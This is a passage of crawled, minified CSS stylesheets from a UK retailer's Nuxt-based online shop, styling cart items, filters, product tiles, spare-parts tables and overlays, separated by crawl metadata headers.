.cart-product__wrapper.has-description[data-v-5b564345]{grid-template-areas:"image title actions" "image price actions" "image description actions"}.cart-product--type-widget:not(:first-child) .out-of-stock[data-v-5b564345]{margin:2.4rem 0}.cart-product-enter-active,.cart-product-leave-active,.restore-product-enter-active,.restore-product-leave-active{transition:all .5s ease-in-out}.cart-product-enter,.cart-product-leave-active,.restore-product-leave-to{opacity:0;transform:translate(3rem)}.cart-product-enter-to,.cart-product-leave,.restore-product-enter-to,.restore-product-leave{opacity:1;transform:translate(0)}.cart-product-leave-to,.restore-product-enter,.restore-product-leave-active{opacity:0;transform:translate(-3rem)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/ProductDescription.Ch4STF46.css
body_size: -128
content:
.link[data-v-b8b199ac]{text-decoration:underline}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BaseLink.Dz8J5fAk.css
body_size: -134
content:
.base-link[data-v-7c8f0c2f]{cursor:pointer}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/FilterBar.Bh7G7koR.css
body_size: 980
content:
.progress-bar[data-v-6b26b301]{display:block;margin:32px 0 20px;text-align:center}.progress-bar__container[data-v-6b26b301]{display:inline-block}.progress-bar__text[data-v-6b26b301]{color:#000;font-size:2rem;font-weight:400;line-height:24px;margin-bottom:16px;padding:0 32px}.progress-bar__bar[data-v-6b26b301]{background-color:#f3f3f3;display:block;height:2px;margin:16px 0 8px;position:relative;width:100%}.progress-bar__indicator[data-v-6b26b301]{background-color:#339;height:100%;position:absolute}@media (min-width:1194px){.filter-bar-mobile-button[data-v-b8dd6e5d]{display:none;visibility:hidden}}.filter-accordion__header[data-v-b19203bf]{display:flex}.filter-accordion__trigger[data-v-b19203bf]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;color:#fff;cursor:pointer;display:flex;flex:1;font-family:inherit;font-size:100%;font-weight:inherit;gap:16px;line-height:inherit;margin:0;min-height:6.4rem;outline-color:transparent;padding:8px;text-align:left;text-transform:none}.filter-accordion__trigger[data-v-b19203bf]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.filter-accordion__trigger[data-v-b19203bf]:hover{color:#b2bbe8}.filter-accordion__icon[data-v-b19203bf]{font-size:2.9rem}.filter-accordion__collapse-icon[data-v-b19203bf]{font-size:2.4rem;margin-left:auto}.filter-accordion__content[data-v-b19203bf]{background-color:#1b1168;overflow:hidden}.filter-accordion__content[data-state=open][data-v-b19203bf]{animation:slideDown-b19203bf .2s cubic-bezier(.87,0,.13,1)}.filter-accordion__content[data-state=closed][data-v-b19203bf]{animation:slideUp-b19203bf .2s cubic-bezier(.87,0,.13,1)}.filter-accordion__content-inner[data-v-b19203bf]{display:flex;flex-direction:column;padding:8px 16px}.filter-accordion__reset-link[data-v-b19203bf]{align-self:end}@keyframes slideDown-b19203bf{0%{height:0}to{height:var(--reka-accordion-content-height)}}@keyframes slideUp-b19203bf{0%{height:var(--reka-accordion-content-height)}to{height:0}}.color-filter[data-v-be3f19f0]{display:grid;grid-template-columns:1fr;list-style:none;margin:0;padding:0}.color-filter__label[data-v-be3f19f0]{align-items:center;display:flex;gap:8px}.color-filter__label--disabled[data-v-be3f19f0]{opacity:.3}.color-filter__label img[data-v-be3f19f0]{aspect-ratio:1;border:1px solid #fff;border-radius:200px;width:2.4rem}.color-filter__checkbox[data-v-be3f19f0]{min-height:4.2rem}.string-filter[data-v-740de0c6]{display:grid;list-style:none;margin:0;padding:0}.string-filter--col-1[data-v-740de0c6]{grid-template-columns:1fr}.string-filter--col-2[data-v-740de0c6]{grid-template-columns:1fr 1fr}.string-filter__checkbox[data-v-740de0c6]{min-height:4.2rem}.range-filter{align-items:center;display:flex;gap:16px;margin-bottom:8px;margin-top:12px}.range-filter .to{display:block;height:.1rem;top:-1.5rem;width:1.4rem}.range-filter .to,.range-filter input{background-color:#fff;position:relative}.range-filter input{border:none;border-radius:2px;color:#000;height:4rem;margin-bottom:8px;padding:0 16px;width:100%}.range-filter input:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.range-filter label{color:#fff;font-size:1.2rem;font-weight:400;line-height:1.5}@media (min-width:1194px){.filter-bar[data-v-81999127]{display:flex;gap:16px;padding:48px 16px 16px 8px;position:relative;width:360px}.filter-bar[data-v-81999127],.filter-bar[data-v-81999127]:after{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);height:100%}.filter-bar[data-v-81999127]:after{bottom:0;content:"";left:-100vw;position:absolute;right:calc(100% - 5px);top:0}}.filter-bar__filters[data-v-81999127]{color:#fff;display:flex;flex-direction:column;gap:16px}@media (min-width:1194px){.filter-bar__filters[data-v-81999127]{height:100%}}.filter-bar__applied[data-v-81999127]{display:flex;flex-direction:column;gap:16px}.filter-bar__applied-list[data-v-81999127]{display:flex;flex-wrap:wrap;gap:8px;list-style:none;margin:0;padding:0}.filter-bar__applied-list li[data-v-81999127]{align-items:center;display:inline-flex}.filter-bar__mobile-overlay-footer[data-v-81999127]{display:flex;gap:16px;justify-content:space-between}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/Pill.DgybZtmA.css
body_size: 494
content:
.pill[data-v-d8d55115]{--pill-border-radius:200px;align-items:center;border-radius:var(--pill-border-radius);display:inline-flex;flex-direction:row;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;gap:2px;height:-moz-fit-content;height:fit-content;line-height:1.5;position:relative;transition:background-color .1s ease-in-out}.pill[data-v-d8d55115]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.pill[data-v-d8d55115] .nuxt-icon{display:flex}.pill[data-v-d8d55115] .nuxt-icon svg{margin:0}.pill--interactive[data-v-d8d55115]{-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;outline-color:transparent;padding:0;text-transform:none}.pill--interactive[data-v-d8d55115]:before{content:"";height:4rem;left:0;position:absolute;width:100%}.pill--small[data-v-d8d55115]{font-size:1.2rem;min-height:2.4rem;padding:2px 8px}.pill--small[data-v-d8d55115] .nuxt-icon{font-size:2rem}.pill--large[data-v-d8d55115]{font-size:1.6rem;min-height:3.2rem;padding:2px 16px}.pill--large[data-v-d8d55115] .nuxt-icon{font-size:2.4rem}.pill--responsive[data-v-d8d55115]{font-size:1.2rem;min-height:2.4rem;padding:2px 8px}.pill--responsive[data-v-d8d55115] .nuxt-icon{font-size:2rem}@media (min-width:834px){.pill--responsive[data-v-d8d55115]{font-size:1.6rem;min-height:3.2rem;padding:2px 16px}.pill--responsive[data-v-d8d55115] .nuxt-icon{font-size:2.4rem}}.pill--fill.pill--black[data-v-d8d55115]{background-color:#000;color:#fff}.pill--fill.pill--black.pill--interactive[data-v-d8d55115]:hover{background-color:#3c3c3c}.pill--fill.pill--white[data-v-d8d55115]{background-color:#fff;color:#000}.pill--fill.pill--white.pill--interactive[data-v-d8d55115]:hover{background-color:#f3f3f3}.pill--outline[data-v-d8d55115]:after{border-radius:var(--pill-border-radius);content:"";height:100%;left:0;outline-offset:-1px;outline-style:solid;outline-width:1px;pointer-events:none;position:absolute;top:0;width:100%}.pill--outline.pill--interactive[data-v-d8d55115]:hover:after{background-color:transparent;outline-offset:-2px;outline-width:2px}.pill--outline.pill--black[data-v-d8d55115]{color:#000}.pill--outline.pill--black[data-v-d8d55115]:after{outline-color:#000}.pill--outline.pill--white[data-v-d8d55115]{color:#fff}.pill--outline.pill--white[data-v-d8d55115]:after{outline-color:#fff}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/MobileOverlay.DMpsPEqs.css
body_size: 345
content:
@media (max-width:1193.98px){.mobile-overlay[data-v-0616f607]{--mobile-overlay-padding:16px;animation:slide-left .25s ease-in-out;bottom:0;display:none;height:100vh;height:100dvh;left:0;position:fixed;visibility:hidden;width:50%;z-index:4000}.mobile-overlay__header[data-v-0616f607]{align-items:center;border-bottom:1px solid var(--mobile-overlay-border-color);display:flex;gap:8px;min-height:5.6rem;padding:12px var(--mobile-overlay-padding)}.mobile-overlay__title[data-v-0616f607]{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mobile-overlay__close-button[data-v-0616f607]{aspect-ratio:1;height:100%;margin-left:auto}.mobile-overlay__content[data-v-0616f607]{flex:1;height:0;overflow-y:auto;padding:var(--mobile-overlay-padding)}.mobile-overlay__footer[data-v-0616f607]{border-top:1px solid var(--mobile-overlay-border-color);padding:var(--mobile-overlay-padding)}.mobile-overlay__backdrop[data-v-0616f607]{background-color:#00000080;height:100vh;height:100dvh;left:0;position:fixed;top:0;width:100vw;z-index:3999}.mobile-overlay--open[data-v-0616f607]{display:flex;flex-direction:column;visibility:visible}.mobile-overlay--background-primary[data-v-0616f607]{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground);--mobile-overlay-border-color:#000}.mobile-overlay--background-accent[data-v-0616f607]{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);--mobile-overlay-border-color:#6e7acb}}@media (max-width:833.98px){.mobile-overlay[data-v-0616f607]{animation:slide-up .25s ease-in-out;width:100%}}@media (min-width:1194px){.mobile-overlay__backdrop[data-v-0616f607],.mobile-overlay__footer[data-v-0616f607],.mobile-overlay__header[data-v-0616f607]{display:none;visibility:hidden}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/_...amOHehWd.css
body_size: 7060
content:
.family-tile[data-v-cd0d9e0e]{cursor:default;gap:0;padding:0 24px 24px}.family-tile .content .name-wrapper[data-v-cd0d9e0e]{align-items:center;display:flex;justify-content:center}.family-tile .content .family-name[data-v-cd0d9e0e]{font-size:3.2rem}.family-tile .content .product-info[data-v-cd0d9e0e]{min-height:10rem}.family-tile .content .product-info .product-description[data-v-cd0d9e0e]{text-align:center}.family-tile .content .product-name[data-v-cd0d9e0e]{color:#000;display:-webkit-box;min-height:10rem;overflow:hidden;text-decoration:none;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}.family-tile .content .product-name[data-v-cd0d9e0e]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.family-tile .content p[data-v-cd0d9e0e]{padding:0 1rem}.family-tile .content p .first-span[data-v-cd0d9e0e]{margin-right:.5rem}.family-tile .custom-arrow.prev[data-v-cd0d9e0e]{transform:rotate(180deg)}.family-tile .custom-arrow.next[data-v-cd0d9e0e]{transform:rotate(0)}.family-tile .models[data-v-cd0d9e0e]{margin-top:1.6rem;text-align:center}.variant-carousel__wrapper[data-v-cd0d9e0e]{align-items:center;display:flex;flex-direction:row;gap:16px;margin-bottom:24px;max-width:100%}.variant-carousel[data-v-cd0d9e0e]{margin:-4px;max-width:192px;overflow:hidden;padding:4px}.variant-carousel__container[data-v-cd0d9e0e]{align-items:stretch;display:flex;flex-direction:row;gap:8px}.variant-carousel__variant[data-v-cd0d9e0e]{background:#f3f3f3;border:2px solid #d6d6d6;border-radius:2px;flex:0 0 56px;height:56px;padding:8px;width:56px}.variant-carousel__variant[data-v-cd0d9e0e]:hover{border-color:#ff6133}.variant-carousel__variant[data-v-cd0d9e0e]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.variant-carousel__image[data-v-cd0d9e0e]{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.mobile-slider[data-v-1efc6227]{margin:0 auto 5.6rem;position:relative;width:100%}.content[data-v-1efc6227]{color:#000}a[data-v-1efc6227]{text-decoration:none}.product-list[data-v-ad4aa68b]{display:grid;grid-template-areas:"filtersbar" "content" "footer";grid-template-columns:minmax(0,1fr)}@media (min-width:1194px){.product-list[data-v-ad4aa68b]{grid-template-areas:"filtersbar content" "footer footer";grid-template-columns:auto 1fr}}.product-list__filter-bar[data-v-ad4aa68b]{grid-area:filtersbar}.product-list__filter-bar-btn[data-v-ad4aa68b]{margin-bottom:24px}.product-list__content[data-v-ad4aa68b]{grid-area:content}.product-list__footer[data-v-ad4aa68b]{grid-area:footer;margin-bottom:48px}.product-list__products .family-tile-skeleton[data-v-ad4aa68b]{margin:2rem auto}.product-list__products .n-skeleton[data-v-ad4aa68b]{height:37rem;margin:2rem 0}.product-list__show-more[data-v-ad4aa68b]{display:flex;justify-content:center;margin-bottom:2rem}@media (min-width:834px){.product-list__show-more[data-v-ad4aa68b]{margin-bottom:7.6rem}}.product-list__family-list[data-v-ad4aa68b]{display:flex;flex-direction:column}.product-list__no-products-found[data-v-ad4aa68b]{padding:8rem 2rem;text-align:center}.product-list__loading[data-v-ad4aa68b],.product-list__no-results[data-v-ad4aa68b]{display:flex;justify-content:center;min-height:40vh;padding:3rem}.sticky-header[data-v-9bdf6e02]{min-height:0}@media (min-width:834px){.sticky-header[data-v-9bdf6e02]{min-height:7.6rem}}.loading[data-v-9bdf6e02]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:50vh;padding:3rem}.plp-header[data-v-9bdf6e02]{display:grid;gap:1.6rem;margin:4rem 0}@media (min-width:834px){.plp-header[data-v-9bdf6e02]{margin:8rem 0}}.product-image-slider[data-v-2470c96c]{--product-image-slider-max-image-size:100%;--product-image-slider-max-image-size-l:40rem;--product-image-slider-thumbnail-height:4rem;--product-image-slider-lightbox-spacing:16px}@media (min-width:390px){.product-image-slider[data-v-2470c96c]{--product-image-slider-thumbnail-height:6rem}}@media (min-width:834px){.product-image-slider[data-v-2470c96c]{--product-image-slider-lightbox-spacing:40px}}.product-image-slider__placeholder-image[data-v-2470c96c],.product-image-slider__single-image[data-v-2470c96c]{display:block;margin:0 auto;max-height:var(--product-image-slider-max-image-size-l)}.product-image-slider__slide[data-v-2470c96c]{--slide-spacing:2rem}@media (min-width:834px){.product-image-slider__slide[data-v-2470c96c]{--slide-spacing:4rem}}.product-image-slider__slide img[data-v-2470c96c]{max-height:var(--product-image-slider-max-image-size-l)}.product-image-slider__single-image[data-v-2470c96c],.product-image-slider__slide[data-v-2470c96c]{cursor:zoom-in}.product-image-slider__lightbox-btn[data-v-2470c96c]{justify-self:end;margin-top:4px}.product-image-slider__lightbox-btn--with-thumbnails[data-v-2470c96c]{margin-top:0;transform:translateY(calc((100% + var(--product-image-slider-thumbnail-height))*-1/2))}.product-image-slider__carousel[data-v-2470c96c] .carousel__controls{bottom:auto;margin-top:4px;padding:0 var(--product-image-slider-thumbnail-height)}.product-image-slider--open-lightbox .product-image-slider__carousel[data-v-2470c96c]{display:flex;flex-direction:column;height:100%;justify-content:center;padding:var(--product-image-slider-lightbox-spacing) 0}.product-image-slider--open-lightbox .product-image-slider__carousel[data-v-2470c96c] .carousel__container{height:100%}.product-image-slider--open-lightbox .product-image-slider__single-image[data-v-2470c96c]{cursor:default;max-height:var(--product-image-slider-max-image-size);padding:var(--product-image-slider-lightbox-spacing)}.product-image-slider--open-lightbox .product-image-slider__slide[data-v-2470c96c]{cursor:grab;display:flex;justify-content:center}.product-image-slider--open-lightbox .product-image-slider__slide img[data-v-2470c96c]{max-height:var(--product-image-slider-max-image-size)}.configurator-picker[data-v-d20e9daf]{margin:4rem 0 1.6rem}.configurator-picker__selected[data-v-d20e9daf]{font-weight:400;margin-left:.5rem}.configurator-picker-color[data-v-a5b1f3fd]{display:flex;flex-wrap:wrap;gap:.8rem;list-style:none;margin:0;padding:0}.configurator-picker-color__image[data-v-a5b1f3fd]{aspect-ratio:1;border-radius:100%;width:100%}.remove-me[data-v-a5b1f3fd]{border:2px solid red}.configurator-picker-accessoire[data-v-5af8840b]{display:flex;flex-wrap:wrap;gap:12px}.configurator-picker-accessoire__wrapper[data-v-5af8840b]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.configurator-picker-accessoire__image[data-v-5af8840b]{aspect-ratio:1;-o-object-fit:contain;object-fit:contain;vertical-align:top;width:64px}@media (min-width:834px){.configurator-picker-accessoire__image[data-v-5af8840b]{width:80px}}.configurator-picker-high-low-pressure[data-v-b00cbbcf],.configurator-picker-bowl-position[data-v-90119ac9]{display:flex;flex-wrap:wrap;gap:12px}.datasheet-tile[data-v-0b938b5a]{align-items:center;border:1px solid #000;border-left:none;border-radius:0;border-right:none;display:flex;gap:8px;justify-content:space-between;min-height:72px;min-width:250px;padding:8px}@media (min-width:834px){.datasheet-tile[data-v-0b938b5a]{min-height:88px;padding:24px}}.datasheet-tile__text[data-v-0b938b5a]{text-align:right}.tile-grid__item[data-v-6ac06039]{border-bottom:none}.tile-grid__item.is-first[data-v-6ac06039]{border-top:1px solid #000}.tile-grid__item.is-last[data-v-6ac06039]{border-bottom:1px solid #000}@media (min-width:834px){.tile-grid__item[data-v-6ac06039]:first-child,.tile-grid__item[data-v-6ac06039]:nth-child(2){border-top:1px solid #000}.tile-grid__item[data-v-6ac06039]:last-child,.tile-grid__item[data-v-6ac06039]:nth-last-child(2){border-bottom:1px solid #000}}.tile[data-v-97558aa2]{align-items:center;border-radius:2px;color:#000;display:flex;gap:8px;justify-content:space-between;max-width:100%;min-height:72px;min-width:250px;padding:8px;text-decoration:none}@media (min-width:834px){.tile[data-v-97558aa2]{min-height:88px;padding:24px}}.tile--interactive[data-v-97558aa2]{background-color:#f3f3f3;border:1px solid #bdbdbd;position:relative;transition:border-color .2s ease-in-out}.tile--interactive[data-v-97558aa2]:before{border:2px solid transparent;border-radius:2px;content:"";top:-1px;right:-1px;bottom:-1px;left:-1px;pointer-events:none;position:absolute;transition:border-color .2s ease-in-out}.tile--interactive[data-v-97558aa2]:hover:before{border-color:#000}.tile--interactive[data-v-97558aa2]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.tile--interactive[data-v-97558aa2]:focus-visible:before{border-color:#000}.tile--static[data-v-97558aa2]{border:1px solid #000;border-left:none;border-radius:0;border-right:none}.tile .tile__text[data-v-97558aa2]{text-align:right}.tile[data-v-97558aa2] .nuxt-icon{font-size:4rem;line-height:0}.tile[data-v-97558aa2] .nuxt-icon svg{margin-bottom:0}.foldable-section[data-v-04d959be]{margin:0 -2.4rem}@media (min-width:834px){.foldable-section[data-v-04d959be]{margin:0}}.foldable-section .header-section[data-v-04d959be]{align-items:center;border-bottom:.1rem solid #d6d6d6;color:#339;display:flex;justify-content:space-between;padding:2.4rem;text-transform:uppercase}.foldable-section .header-section h6[data-v-04d959be]{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}@media (min-width:834px){.foldable-section .header-section[data-v-04d959be]{display:none}.foldable-section .header-section h6[data-v-04d959be]:hover{cursor:pointer}}.foldable-section .header-section .section-toggle[data-v-04d959be]{background-color:transparent;border:none;cursor:pointer;height:1.6rem;position:relative;width:1.6rem}.foldable-section .header-section .section-toggle.extended[data-v-04d959be]:before{height:100%;left:50%;margin-left:-.1rem;top:0;width:.2rem}.foldable-section .header-section .section-toggle[data-v-04d959be]:after{height:.2rem;left:0;margin-top:-.1rem;top:50%;width:100%}.foldable-section .header-section .section-toggle[data-v-04d959be]:after,.foldable-section .header-section .section-toggle[data-v-04d959be]:before{background-color:#339;content:"";position:absolute;transition:transform .25s ease-out,background-color .25s ease-out}.foldable-section .header-section .section-toggle.open[data-v-04d959be]:before{transform:rotate(90deg)}@media (min-width:834px){.foldable-section .header-section .section-toggle[data-v-04d959be]{display:none}}.foldable-section .header-section .item-section[data-v-04d959be]{overflow:hidden}@media (min-width:834px){.foldable-section .header-section .item-section[data-v-04d959be]{border-bottom:none;padding-bottom:0}}.image-card[data-v-39bf7591]{align-items:start;padding:24px 16px}.image-card__title[data-v-39bf7591]{flex:1;-webkit-hyphens:auto;hyphens:auto;word-break:break-word}.image-card__image[data-v-39bf7591]{align-items:center;align-self:center;display:flex;flex:0 0 250px;flex-direction:column;justify-content:center}@media (min-width:834px){.image-card__image[data-v-39bf7591]{flex:0 0 300px}}.image-card__image[data-v-39bf7591] img{height:100%;max-height:250px;max-width:100%;-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.image-card__image[data-v-39bf7591] img{max-height:300px}}.data-and-documents .heading[data-v-f5149e2e]{margin:40px 0;padding:24px;text-align:center}@media (min-width:834px){.data-and-documents .heading[data-v-f5149e2e]{margin:0 0 5.6rem}}.data-and-documents .attributes .button[data-v-f5149e2e]{margin:32px 0;width:100%}@media (min-width:834px){.data-and-documents .attributes .button[data-v-f5149e2e]{margin:80px 0}}.data-and-documents .tile-grid[data-v-f5149e2e]{display:grid;gap:8px;grid-template-columns:1fr;list-style:none;margin-bottom:40px;padding:0}@media (min-width:834px){.data-and-documents .tile-grid[data-v-f5149e2e]{gap:8px 24px;grid-template-columns:repeat(2,1fr);margin-bottom:80px}}@media (min-width:1194px){.data-and-documents .tile-grid[data-v-f5149e2e]{gap:8px 40px}}.data-and-documents .tile-grid--single[data-v-f5149e2e]{display:flex;grid-template-columns:1fr;justify-content:center}.data-and-documents .tile-grid .tile-grid__item[data-v-f5149e2e]{width:100%}@media (min-width:1194px){.data-and-documents .tile-grid .tile-grid__item.tile-grid__item--single[data-v-f5149e2e]{width:50%}}.data-and-documents .techdrawing[data-v-f5149e2e]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;justify-content:space-evenly;margin:20px 0 32px;padding:20px;position:relative}.data-and-documents .techdrawing[data-v-f5149e2e]:hover{cursor:pointer}.data-and-documents .techdrawing .img[data-v-f5149e2e]{height:20.8rem;margin-bottom:2.5rem;width:20.8rem}.data-and-documents .techdrawing .circle[data-v-f5149e2e]{background-color:#fff;border-radius:50%;box-shadow:0 0 1rem #d6d6d6;color:#339;cursor:pointer;font-size:2.4rem;height:5rem;left:calc(100% - 5rem);padding:.5rem 0;position:absolute;text-align:center;top:calc(100% - 3rem);width:5rem;z-index:5}.overlay[data-v-f5149e2e]{background-color:#000c;height:100vh;top:0;right:0;bottom:0;left:0;position:fixed;width:100%;z-index:3000}.overlay .overlay-name[data-v-f5149e2e]{color:#fff}.overlay .close[data-v-f5149e2e]{color:#fff;font-size:2.4rem;position:absolute;right:2rem;top:1.5rem;z-index:3000}.overlay .carousel-item[data-v-f5149e2e]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:space-evenly}.overlay .carousel-item .carousel-img[data-v-f5149e2e]{background-color:#fff;cursor:grab;max-width:50rem;padding:16px;width:90%}.view3d iframe[data-v-86749f79]{border:none;margin-bottom:8rem;min-height:48rem}.view3d .heading[data-v-86749f79]{margin-top:4rem;text-align:center}.notify-me-modal[data-v-846e02c5]{display:flex;flex-direction:column}@media (min-width:834px){.notify-me-modal[data-v-846e02c5]{max-width:56rem}}.notify-me-modal__form[data-v-846e02c5]{margin-top:24px}.notify-me-modal__mail[data-v-846e02c5]{margin-bottom:24px;width:100%}@media (min-width:834px){.notify-me-modal__mail[data-v-846e02c5]{margin-bottom:32px}}.notify-me-modal__checkbox[data-v-846e02c5]{margin-bottom:24px}@media (min-width:834px){.notify-me-modal__checkbox[data-v-846e02c5]{margin-bottom:32px}}.notify-me-modal__button[data-v-846e02c5]{width:100%}@media (min-width:834px){.notify-me-modal__button[data-v-846e02c5]{margin:0 auto;width:auto}}.notify-me-modal__consent[data-v-846e02c5] .consent{min-height:auto}.spare-part-product[data-v-b892b74d]{align-items:center;display:flex;flex-direction:column;justify-content:space-between}.spare-part-product>td[data-v-b892b74d]{padding:0}@media (min-width:834px){.spare-part-product>td[data-v-b892b74d]{padding:12px}}@media (min-width:1440px){.spare-part-product>td[data-v-b892b74d]{padding:20px}}@media (min-width:1194px){.spare-part-product[data-v-b892b74d]{display:table-row}}.spare-part-product .spare-part-product-name[data-v-b892b74d]{flex:1 1 50%}.spare-part-product .spare-part-product-name .product-link[data-v-b892b74d]{color:#000;text-decoration:underline}.spare-part-product .spare-part-product-name .product-link[data-v-b892b74d]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}@media (min-width:834px){.spare-part-product .spare-part-product-name[data-v-b892b74d]{flex:none;width:100%}}.spare-part-product .spare-part-product-key[data-v-b892b74d]{color:#626262}.spare-part-product .spare-part-product-pricecta[data-v-b892b74d]{vertical-align:middle;width:100%}@media (min-width:1440px){.spare-part-product .spare-part-product-pricecta .spare-part-product-price[data-v-b892b74d],.spare-part-product .spare-part-product-pricecta>.button[data-v-b892b74d]{display:initial}}.spare-part-product .spare-part-product-pricecta .spare-part-product-modal[data-v-b892b74d]{white-space:normal}.spare-part-product .spare-part-product-pricecta-wrapper[data-v-b892b74d]{align-items:center;display:flex;gap:2.4rem;justify-content:space-between;width:100%}@media (min-width:1194px){.spare-part-product .spare-part-product-pricecta-wrapper[data-v-b892b74d]{gap:4.8rem;white-space:nowrap}}.spare-part-product .spare-part-product-number[data-v-b892b74d]{font-size:2rem;width:16px}.spare-part-product .spare-part-product-image img[data-v-b892b74d]{height:8rem;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;width:8rem}.spare-part-product button[data-v-b892b74d]{min-width:15rem;padding:0 1.6rem}.spare-parts[data-v-5938bc5c]{width:100%}.spare-parts .spare-parts-heading[data-v-5938bc5c]{padding:24px;text-align:center}.spare-parts .spare-part-image[data-v-5938bc5c]{display:flex;justify-content:center;margin:0 auto;max-width:55rem}.spare-parts .spare-part-image .main-product-image[data-v-5938bc5c]{max-height:40rem;padding:0 20px 20px}.spare-parts .spare-parts-products[data-v-5938bc5c]{border-collapse:collapse;display:flex;flex-direction:column;max-width:100%;text-align:left;width:100%}@media (min-width:834px){.spare-parts .spare-parts-products[data-v-5938bc5c]{display:table;flex-direction:unset}}.spare-parts .spare-parts-labels[data-v-5938bc5c]{border-bottom:1px solid #d6d6d6;display:flex;flex-flow:row wrap;font-size:1.6rem;font-weight:700;gap:24px;padding:24px 0}.spare-parts .spare-parts-labels[data-v-5938bc5c]:has(th){border-color:#000}.spare-parts .spare-parts-labels[data-v-5938bc5c]:last-of-type{border:none}@media (min-width:834px){.spare-parts .spare-parts-labels[data-v-5938bc5c]{display:table-row;gap:unset;padding:0}}.spare-parts th[data-v-5938bc5c]{padding:0}@media (min-width:834px){.spare-parts th[data-v-5938bc5c]{padding:12px}}@media (min-width:1440px){.spare-parts th[data-v-5938bc5c]{padding:20px}}.spare-parts th.clip-words[data-v-5938bc5c]{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.spare-parts .heading[data-v-5938bc5c]{padding:24px;text-align:center}.button-switch[data-v-e0c26b84]{display:flex;overflow:hidden;position:relative}.button-switch[data-v-e0c26b84]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.button-switch button[data-v-e0c26b84]{-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;border-radius:2px;color:inherit;cursor:pointer;font-family:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:100%;font-size:1.6rem;font-weight:inherit;font-weight:700;line-height:inherit;line-height:1;margin:0;min-height:48px;outline-color:transparent;overflow:hidden;padding:12px 16px;position:relative;text-align:center;text-overflow:ellipsis;text-transform:none;transition:.2s;white-space:nowrap;width:100%;z-index:2}@media (min-width:834px){.button-switch button[data-v-e0c26b84]{font-size:2rem}}.button-switch button[data-v-e0c26b84]:after{content:"";height:100%;left:0;outline-color:#000;outline-offset:-1px;outline-style:solid;outline-width:1px;pointer-events:none;position:absolute;top:0;width:100%}.button-switch button[data-v-e0c26b84]:not(:disabled):hover:after{background-color:transparent;outline-offset:-2px;outline-width:2px}.button-switch button.active[data-v-e0c26b84]{background-color:#000;color:#fff;outline-color:#000}.button-switch button.active[data-v-e0c26b84]:after{outline-offset:-2px;outline-width:2px}.button-switch button.active[data-v-e0c26b84]:hover{background-color:#3c3c3c;outline-color:#3c3c3c}.button-switch button.active[data-v-e0c26b84]:hover:after{outline-color:#3c3c3c}.button-switch button[data-v-e0c26b84]:disabled{background-color:#f3f3f3;color:#bdbdbd;cursor:not-allowed}.button-switch button[data-v-e0c26b84]:disabled:after{outline-color:#d6d6d6}.button-switch .left[data-v-e0c26b84]{border-bottom-right-radius:0;border-top-right-radius:0}.button-switch .right[data-v-e0c26b84]{border-bottom-left-radius:0;border-top-left-radius:0}.button-switch__magic-bg[data-v-e0c26b84]{background-color:#000;height:100%;position:absolute;top:0;transition-duration:.35s;width:50%}.button-switch__magic-bg__left[data-v-e0c26b84]{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem;left:25%;transform:translate(-50%)}.button-switch__magic-bg__right[data-v-e0c26b84]{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem;right:25%;transform:translate(50%)}.product-overview:hover .background[data-v-77bcc5d5]{width:11.8rem}.product-overview 